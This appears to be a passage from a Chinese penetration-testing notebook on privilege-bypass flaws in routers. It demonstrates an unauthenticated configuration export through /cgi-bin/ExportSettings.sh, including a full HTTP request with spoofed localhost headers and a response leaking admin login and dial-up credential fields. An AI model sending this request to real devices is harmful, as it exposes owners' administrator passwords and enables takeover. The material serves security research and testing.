 越权漏洞
越权漏洞在设备中比较常见，当后台存在漏洞或需要管理员权限时，可配合越权访问漏洞获取权限绕过前台限制
进一步扩大危害
配置文件导出无鉴权
路由等设备中大部分含有固件升级备份等功能，部分为不加密配置，泄漏管理员账号密码和配置信息。若可
通过前台获取就会造成信息泄漏导致越权
例如：https://www.yuque.com/peiqiwiki/peiqi-poc-wiki/otdweg
前台可获取配置信息，且包含管理员账号密码
PeiQi文库
访问Url
Plain Text 复制代码
1 /cgi-bin/ExportSettings.sh
Pretty Raw \n Actions
1 GET /cgi-bin/ExportSettings.sh HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.106 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 Connection: close
13
14
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-type: application/octet-stream
3 Content-Transfer-Encoding: binary
4 Content-Disposition: attachment; filename="RT2880_Settings.dat"
5
6
7 #The following line must not be removed.
8 Default
9 'WebInit'='1'
10 'HostName'='jsxb'
11 'Login'='admin'
12 'Password'=
13 'OperationMode'='1'
14 'Platform'='MT7620'
15 'wanConnectionMode'='DHCP'
16 'wan_ipaddr'='192.168.1.1'
17 'wan_netmask'='255.255.255.0'
18 'wan_gateway'='192.168.1.254'
19 'wan_primary_dns'=
20 'wan_secondary_dns'='8.8.8.8'
21 'wan_pppoe_user'='pppoe_user'
22 'wan_pppoe_pass'='pppoe_passwd'
23 'wan_pppoe_mtu'='1492'
24 'wan_l2tp_server'='l2tp_server'
25 'wan_l2tp_user'='l2tp_user'
26 'wan_l2tp_pass'='l2tp_passwd'
27 'wan_l2tp_mode'='0'
28 'wan_l2tp_ip'='192.168.1.1'
29 'wan_l2tp_netmask'='255.255.255.0'
30 'wan_l2tp_gateway'='192.168.1.254'
31 'wan_pptp_server'='pptp_server'
32 'wan_pptp_user'='pptp_user'
PeiQi文库
PeiQi文库
其中password为登录后台密码
PeiQi文库